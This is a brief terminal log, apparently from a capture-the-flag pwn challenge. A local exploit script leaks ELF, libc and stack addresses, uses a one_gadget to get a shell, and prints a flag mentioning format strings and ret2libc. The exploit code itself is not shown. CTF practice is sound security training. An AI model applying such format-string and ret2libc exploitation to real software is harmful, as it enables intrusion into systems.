 ┌──(failure㉿failure)-[~/…/OurCTF/FinalWave/Pwn/chall4_true]
└─$ python exploit.py
[+] Starting local process '/home/failure/Documents/OurCTF/FinalWave/Pwn/chall4_true/chall': pid 18442
[*] elf base: 0x5607e01b1000
[*] libc base: 0x7fc4f148c000
[*] stack leak: 0x7ffffa3b0de8
[*] target ret value: 0x5607e01b231e
[*] inspect_kitchen_ret (stack slot): 0x7ffffa3b0cb8
[*] one_gadget: 0x7fc4f1569f43
[*] Switching to interactive mode
Describe what you see: $ cat flag.txt
C00K3D{fr0m_f0rmat_str1ngs_t0_ret2libc_th3_k1tch3n_1s_y0urs}
$
Test